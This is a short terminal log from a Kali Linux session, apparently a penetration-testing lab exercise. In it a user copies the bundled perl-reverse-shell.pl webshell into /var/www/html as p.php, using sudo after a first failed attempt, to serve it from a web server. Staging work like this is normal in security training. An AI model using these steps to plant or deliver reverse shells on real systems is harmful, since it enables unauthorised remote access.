 (kali㉿kali)-[~]
$ cd /usr/share/webshells/perl
(kali㉿kali)-[/usr/share/webshells/perl]
$ cp perl-reverse-shell.pl /var/www/html/p.php
cp: cannot create regular file '/var/www/html/p.php':
(kali㉿kali)-[/usr/share/webshells/perl]
$ ls /var/www/html
index.html  index.nginx-debian.html
(kali㉿kali)-[/usr/share/webshells/perl]
$ sudo cp perl-reverse-shell.pl /var/www/html/p.php
[sudo] password for kali:
(kali㉿kali)-[/usr/share/webshells/perl]
$ ls /var/www/html
index.html  index.nginx-debian.html  p.php
(kali㉿kali)-[/usr/share/webshells/perl]
$